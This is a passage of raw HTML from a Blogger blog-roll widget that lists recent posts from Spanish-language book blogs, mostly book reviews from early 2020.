<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkGmcPIUH4zqERSR2UkV5-vpt3Jv82LwO5yaf8r1_DAAZyeNuHXgu89xFRzke4T11H44ytvO7NIUV03TCevJErl5L60-1vhgEU6dcXTryiqlynfN8J3D0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laestanteriadehelena.blogspot.com/' target='_blank'>
La estantería de Helena</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laestanteriadehelena.blogspot.com/2020/02/resena-si-caigo-en-la-tentacion-que.html' target='_blank'>
Reseña: SI CAIGO EN LA TENTACIÓN, QUE PAREZCA UN ACCIDENTE - Rose Gate
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uukYmG0OIf4CRPvZsIwIUbWQDji1Iw6o6F_JEE2gw5AGC5o11LOuAgixQ5JpxdwwvtQvvB6K-xiQfDQpvFY9PGb6GwkszNNs0TJBraPKf72HPA_w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://reflejodeluna22.blogspot.com/' target='_blank'>
Reflejo de luna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://reflejodeluna22.blogspot.com/2020/02/morir-no-es-nada-del-otro-mundo_25.html' target='_blank'>
Morir no es nada del otro mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIUI9RHRcwBebl-zZB18HSKoQd7amP4UiyE8jIkgY-whFLg20OQAvh6bq2aX-a9eMTZZMkWHQC7HfODSMLBbVC27LWLVSvkw64hWea0pMswmsFJJLHEr1Y36JTBWLG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lashermanastrasdecenicienta.blogspot.com/' target='_blank'>
Las hermanastras de Cenicienta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lashermanastrasdecenicienta.blogspot.com/2020/02/again-sonar.html' target='_blank'>
Again: Soñar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_to6b5uQ_LS367US596CdZYfUxxWk2e4i_DGn9aQk0L3YS3dsumXk-zpLPLzb_zBSXEbKyD73pQQtT9qVAsCagJmHX1rGhNlrFrpStcyOcosal4jjP76A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://prisionera-de-libros.blogspot.com/' target='_blank'>
Prisionera de libros - Blog literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://prisionera-de-libros.blogspot.com/2020/02/mejores-lecturas-del-2019.html' target='_blank'>
MEJORES LECTURAS DEL 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbxJn2ka-6wnFXwZPUwW2U0dM1dL34sSD3tQVaYSN6WM-LvjBM-KUTFixOpKVpxPmISS9_7Y2kSc5cXq_q656hBWhl0Hd6MHY94z1xNYFXKbKYHpnL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dreamsinthepapers.blogspot.com/' target='_blank'>
Dreams in the Papers</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dreamsinthepapers.blogspot.com/2020/02/harry-potter-y-la-orden-del-fenix.html' target='_blank'>
Harry Potter y la Orden del Fénix
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0jSY2XdsAqpBxPWagw_kWT1oFfghXNCf-hKJYf2R7NUGJh8H0rouc_F_DMQ6Qn84TRTCeDbpuNot_CsDx9YLD6GFXDUvEb9OAk8kK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kerenverna.blogspot.com/' target='_blank'>
Keren Verna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kerenverna.blogspot.com/2020/02/lulu-de-cartarescu.html' target='_blank'>
Lulu de Cartarescu
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLDdWcQSK1tmJZb5g4SNtBamA2XYGUwD2vMXXxXGMlL2x9V0XGLhgR72rlFcfWiAsnXr2X-KIyoJclnt6tIpz6HQPglT36OHtMY6m_Ek9rnLDEWaw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estoyentrepaginas.blogspot.com/' target='_blank'>
estoy entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estoyentrepaginas.blogspot.com/2020/02/resena-corazon-despiadado.html' target='_blank'>
RESEÑA: CORAZÓN DESPIADADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s382ffJm9aztadSI4RWvHDZUTyMNyK1JqSTh0LAtnx66G3PHDCjqUIm4NInxkmL-9FTM_R_X6hP0UKJD-XL2sjUbShSJD0J3nMBhf5FPnI5rswoQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elbauldesherezade.blogspot.com/' target='_blank'>
El baúl de Sherezade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elbauldesherezade.blogspot.com/2020/02/realidad-la-piedra-joaquin-reyes.html' target='_blank'>
Realidad a la piedra - Joaquín Reyes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvIyx_sl_WzcTUGixhlpjXNDUOp6L4yz71hbR2nw36TGMlhEkmgv5NNrw3jrjJKi2yxAA-rTxHeP31W_lweiIGXg49IOseUkIHlosP1rI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerenelsur.blogspot.com/' target='_blank'>
Leer en el sur</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerenelsur.blogspot.com/2020/02/resena-165-el-olor-de-la-hierba-despues.html' target='_blank'>
Reseña #165: El olor de la hierba después de la lluvia"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uB7FzJaFkPULV-1PAfRgikk7Dm2TPZ8NA-sasyTAiTFGTA5fBMRhhTEWzkNXfeqnOZvmORXivG6MDf3acKbIcODMLNo5Gv0t9bqXeyg3NWYkh0h84O=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ainhoasabateblogger.blogspot.com/' target='_blank'>
Noa en el baúl de los sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ainhoasabateblogger.blogspot.com/2020/02/paparazzi-vs-manel-salcedo.html' target='_blank'>
PAPARAZZI Vs MANEL SALCEDO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCS4bYH_CMi4Jpvt7vonscrwRv03vsEPWCIgi7utyAoSQMwdXhqk76dlV-qCjMqpi4OBeuvRK0XPYLx-oN6kGg0Iy7xIB4F002z1HPRuDHjls=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectoradreams.blogspot.com/' target='_blank'>
Lectora Dreams</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectoradreams.blogspot.com/2020/02/mini-resenas-mix-de-autopublicados.html' target='_blank'>
Mini Reseñas - Mix de Autopublicados
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_K3MRtHFXcboAJdhbHrZA-CZfXCB_xLEtzXWmDQtuWalLbZrE2JCVpSI6AXG0ZGbbQ3t0q6x8Hefb7Cs_T-7JuckkeOVMUIGtHwfTeWc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bestreadyet.blogspot.com/' target='_blank'>
The Best Read Yet</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bestreadyet.blogspot.com/2020/02/resena-el-mundo-de-los-demonios.html' target='_blank'>
Reseña: El mundo de los demonios
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ux9oApYaNVXbcUe4DypAqVNPiDuvpY-gxMnjACeJhstDL28y1vdloO8gZ4v-cWGEy6CDC8zpN-WtWuRuzZshRqQ1vBPWT1TQLKL9Nu9o8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://belem-palma.blogspot.com/' target='_blank'>
Drama Queen!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://belem-palma.blogspot.com/2020/02/resena-15-oblivion-jennifer-l-armentrout.html' target='_blank'>
Reseña | #1.5 Oblivion - Jennifer L Armentrout
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9pDsA1W1pv9UGXPLBZA7coA5m6dA-lsFSpeT3q2Q-y3oQjW9cjaXTeWT8e2TpXuwDQutoiny_zFes2d2toYcQwi3SjiqdrmQZGyYwOoiT_uImg8LQlE7MlMo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundos-de-pluma-y-papel.blogspot.com/' target='_blank'>
Mundos de Pluma y Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundos-de-pluma-y-papel.blogspot.com/2020/02/resena-el-asesino-de-brujas-la-bruja.html' target='_blank'>
Reseña: El asesino de brujas. La bruja blanca.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usRFiTUvAxclDbp2CiF_W_Q9OWyKFIek1H9RgeMdNxhVqPCBtmwala9HTXdo5y2luaH0yHM_EQY2-xPjhS3pirL8Q-wDfkWPKhtWfL1331lUY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosdemay.blogspot.com/' target='_blank'>
Los libros de May</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosdemay.blogspot.com/2020/02/resena-n-62-amy-snow.html' target='_blank'>
Reseña nº 62: Amy Snow.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_DqDDOgY_Hd7FdTLgojn4XZKgWxJ5Nz5yp7ZOE3ne3Dwwv66x1FodIwEpmG-h_32uPMWZdvxaeScAvoVDP_t1U67kCC4t-oU5JWzd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lachicanoideal.com' target='_blank'>
Área de Rebe</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lachicanoideal.com/2020/02/15/cosas-bellas/' target='_blank'>
Cosas bellas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYhZ4RPBYjf3FNhR5LESWRgfH0M4bjcOpm1LO-7ux04P1NPZPZ3204FfmLG02Ap7eCyB-sHiK9FxBwa3AWuF1tAdTbndzTT0D867MC-g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nitylibros.blogspot.com/' target='_blank'>
El Mundo De Nity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nitylibros.blogspot.com/2020/02/todo-lo-que-somos-juntos-deja-que.html' target='_blank'>
TODO LO QUE SOMOS JUNTOS (DEJA QUE OCURRA 2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2d05qcYYK4p-gzj9AAR7Fm6T-S4Zk0xvTayOTqvlkS_bk-wP9v_B5_OOz_XZS5KYtwOiifyqV_m9G-1-tq8KkfJXoCuMf4uHHCn3kXiBMIrhc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://etereo-y-fugaz.blogspot.com/' target='_blank'>
Silent Storm</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://etereo-y-fugaz.blogspot.com/2020/02/resena-tren-de-las-450-agatha-christie.html' target='_blank'>
Reseña: "El tren de las 4:50", de Agatha Christie
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udRU9aDD7fTzGNrc0DzHmGe-6SElpCYzqAlpbxxe23b6CWitdOZn8_6VXoZYBtxjJcsKbJLyor_qeNRfbk5f3VvMPmIic_fzQvrAy3kCdypw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lectoresnocturnos.com/' target='_blank'>
LectoresNocturnos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lectoresnocturnos.com/2020/02/sadie-courtney-summers-resena.html' target='_blank'>
Sadie - Courtney Summers - Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJ-9C22y_cQBuchdrme7Sz_f-IzfbAj4kbY9ncZNTBrl41zcVSiUB6P49rp_paDg7iqYZTLFUe2S-E_P1E4hG3EubO3OT6VRxMMkqWAQmLrFDZag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://onmelancholy-hill.blogspot.com/' target='_blank'>
Melancholy Hill</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://onmelancholy-hill.blogspot.com/2020/02/esposos-fantasmales-incesto-y-jack-el.html' target='_blank'>
Esposos fantasmales, incesto y Jack el Destripador | Hojas de Dedalera, 
Opinión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsGj_sqQBrMY36UA0ZMyttIzRO_u5PMJa-q_8LlDbkEZmUS_86DgOdF1SeweF_EQikUGy0jbldoAQIs4zLiDdBCegjrW2GMOh-v0wwEz3H9uXE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerllenaelalma.blogspot.com/' target='_blank'>
Leer llena el alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerllenaelalma.blogspot.com/2020/02/resena-harry-potter-y-la-piedra.html' target='_blank'>
Reseña: "Harry Potter y la piedra filosofal" (#1 Harry Potter) de J. K. 
Rowling
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9pbAbg_JfrBDV8jB1paMN3ee8R1UpvOryMDupVx4rskVDZSHjHgj2tYqbp8_PE0FmKU0mofxdCBMyFMcbWFTwUOpjapFQ1zH-fTh19X5EOA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://solonecesitounlibro.blogspot.com/' target='_blank'>
Solo necesito un Libro | Blog Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://solonecesitounlibro.blogspot.com/2020/02/resena-219-bajo-las-estrellas-jenn.html' target='_blank'>
Reseña #219 | Bajo las estrellas - Jenn Bennet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sA4oKWHTJKFXzjICFzOqwGfDDncA99Q9ObzrI9lpOuYwYEGyGyjyB9-vAD3HHCrzeP7Ml-jK0sX3knzu7LHklgoYaylyTf2GtLlksJZW9IYHrwztnCMg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://latevalecturailameva.blogspot.com/' target='_blank'>
La teva lectura i la meva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://latevalecturailameva.blogspot.com/2020/02/cronica-club-de-lectura-la-paciente.html' target='_blank'>
CRÓNICA CLUB DE LECTURA "LA PACIENTE SILENCIOSA", de Alex Michaelides
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAod5wBnxVH2hvsaK-RlxFHlwzXbno7nVMXYYHpGFyQo3D6CsrULqVz2IWh_fbluyQmylIk2zfDuAZ_PXcz_V0sG3xJ1Z8Jsvtjww1BA-kfWfqsQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labrujaescarlata.blogspot.com/' target='_blank'>
La bruja escarlata</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labrujaescarlata.blogspot.com/2020/02/metro-2033-by-dmitry-glukhovsky.html' target='_blank'>
METRO 2033 by Dmitry Glukhovsky
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNlnaBQIEyjMp4mOYfaddxY4l0OAwxEtpdln5bS5oINFlAtIh3Hc6PnzVlApmFQ7Bz98m62N3Y-5laGpVIjvM8EIjDmyHocBrn9ZaEDaeGFKBN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://forestofletters.blogspot.com/' target='_blank'>
Forest Of Letters</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://forestofletters.blogspot.com/2020/02/resena-55-milagros-en-bicho-raro.html' target='_blank'>
Reseña #55 | Milagros en Bicho Raro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFn2hrlA0rFwitkxkFDBbcqpCyCabts81SI0nqpX3HvqhMVp_z6ek7iEi3fFGytmvvKDPYtucetgFOTgUAuxyOOe605L1SCN5aDqLJTj-wdb8kEegU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://isatommacreations.blogspot.com/' target='_blank'>
&#9734;&#8902;Believe in Yourself&#8902;&#9734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://isatommacreations.blogspot.com/2020/02/book-13.html' target='_blank'>
Book - 13
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUs6sn2lgMAbxvrVZ81-whqHgXZvt5AUKwRXXuGs11HzTw51-0KB3Uu8f9DVEck3LpxywvE87SkF2R8SwAH-G10UVu4VaiYN12_3eCVg8Bf2xGtq4zH393UeU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sonambulaquenodespierta.blogspot.com/' target='_blank'>
Sonámbula que no despierta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sonambulaquenodespierta.blogspot.com/2020/02/resena-alguien-tiene-un-secreto.html' target='_blank'>
Reseña Alguien tiene un secreto
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxE75bJTa4lydNT6Gx5ul3ATQO3L42KwAWUpjUotUy0RHZmA2Qq8x-cqaBItEWHK7LAbdCcCzYdRKAEzqUM-D-rvYqiyd4gLVWvdoeW2CXcBBprksX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lagosdetinta-blog.blogspot.com/' target='_blank'>
Lagos de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lagosdetinta-blog.blogspot.com/2020/02/resena-el-bosque-de-los-ninos-fantasma.html' target='_blank'>
Reseña: El bosque de los niños fantasma
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5Q85Yr1BejHTKIU1DV9OpVngTGpXlivbD7f7EbYO91L71fHaub7I_dETQJE-7XEfzMO7nJA1b5Tf2w8i6osXkFRgQ1iATIryEdD9YY3my=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mimi-dollie.blogspot.com/' target='_blank'>
&#9825; Mimi Dollie &#9825;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mimi-dollie.blogspot.com/2020/02/mudanza-definitiva.html' target='_blank'>
&#161;Mudanza definitiva!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uR9_EIHmW99GNKepJyuMPKkV9EC7aIRLidqC4Tbtu8z1JEqAwM5gaaIwHgLxjYDiisDp6xroXd5iXG03vu8XSc0irVF6AwqNh7exfA9IQjDFAtvKUa=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://threecrystalbooks.blogspot.com/' target='_blank'>
Crystal Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://threecrystalbooks.blogspot.com/2020/02/en-el-calor-de-tus-brazos-lori-foster.html' target='_blank'>
'En el calor de tus brazos' - Lori Foster
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6lb-O2LxnWxsaKQ1Uwi6xsxgld_Sr23j49g2f89JH3DE-6uoZXjItCUrUA4Sn7ZvnW9KGMZeYErSZMZG98fq8IbkJ7jjAqkVf4QlbADBt0J_QNcWk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://narradoraliteraria.blogspot.com/' target='_blank'>
Narradora Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://narradoraliteraria.blogspot.com/2020/02/book-tag-disney-pixar.html' target='_blank'>
Book Tag | Disney Pixar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uij1FJzdkftm7qNIW3fR_Z6TaBJscJIEWj-n7wvB_1re-6KIsK50fXuH466fhIPmq4XqB7n_0x9R-4EfyiBlsSxqmvhG07S7C8AAYCJR23VbTPmSwhjg1zc3I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://milugarentrelaspaginas.blogspot.com/' target='_blank'>
Mi lugar entre las páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://milugarentrelaspaginas.blogspot.com/2020/01/nada-esperes-de-manana-edson-soare.html' target='_blank'>
Nada esperes de mañana - Edson Soares
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uN8bsMuLoF_SVgE4rt3TFNM0BG7YjS5DQdCuXuoiopU_DRNHFyh9U-gx6iI0SFKs3ukcUI4PG7zqLVjC-RWar6Q8jUKBasn4F_pvGqkfEyUnQWfrxvsFHuR0hI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hiistoriasentremisdedos.blogspot.com/' target='_blank'>
Historias entre mis dedos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hiistoriasentremisdedos.blogspot.com/2020/01/resena-piel-de-asno-cecile-roumiguiere.html' target='_blank'>
Reseña Piel de asno, Cécile Roumiguière & Alessandra Maria
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tReQzGh_j9IHr1nZgx1rtrSLfHznem8jlBoSptjiwDEDUVrhyVEN7KgiVp9HVxF5Q9Ddtzf3RAQVnHAjIeM7RnyYHgVIgWEpo3nrsEkLAnMsg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thewordsofbooks.blogspot.com/' target='_blank'>
Words Of Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thewordsofbooks.blogspot.com/2020/01/la-resistencia-de-la-reina-2-rebecca_24.html' target='_blank'>
La resistencia de la reina #2 - Rebecca Ross
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxWYpMuPmwNk83CM3cVWOFEfyzg_65gUFKCpCeen6zgXnKlsRUfEM0CpMqmHrQMP5Aei35GwT-UMtmRXLruVkO5Sc-Tt_zx8KUrJXGisQkHgbsgeY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosyamor.blogspot.com/' target='_blank'>
Entre libros, amor y otras adicciones.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosyamor.blogspot.com/2020/01/virgen-de-medianoche.html' target='_blank'>
Virgen de Medianoche
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upRqPBSayh1D3vAPoSgwceFOnkyXvjWYy289o2pvXe9IA-0iYvhkXikjE67LpLkaW6eyTdKpDt43pgvZ3TfuS4ZY_uADBlprY4t0iqQtcRGdt80zwdmA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labibliotecadeailuz.blogspot.com/' target='_blank'>
La Biblioteca de Ailuz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labibliotecadeailuz.blogspot.com/2020/01/todo-lo-que-somos-juntos-alice-kellen.html' target='_blank'>
Todo lo que somos juntos.- Alice Kellen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTYThvmcgF5hMsSFObA1YbQMm0hHNMd2HtFOcuv39-caVR9SJnL40kuCEjwby0cMqC7-r25_PNSXzlgbMTGaUOUhLcIXac0RRL78WwYbU1jX6RRhAwbw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atravesdelasgafas7.blogspot.com/' target='_blank'>
A través de las gafas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdelasgafas7.blogspot.com/2020/01/el-jugador.html' target='_blank'>
El jugador
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukKx2ZfmGajW8Dx7s19pUI6ayx--rNZkQkDx2DuPdpQtnYRJ54sr7iWZBqcLPVXXKcFUfZG34Gldf1P99VDfBLG4NKzyP5ARTQG01Op0MUMqCfX5in=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenstarbucks.blogspot.com/' target='_blank'>
Leyendo En Starbucks</a>
</div>
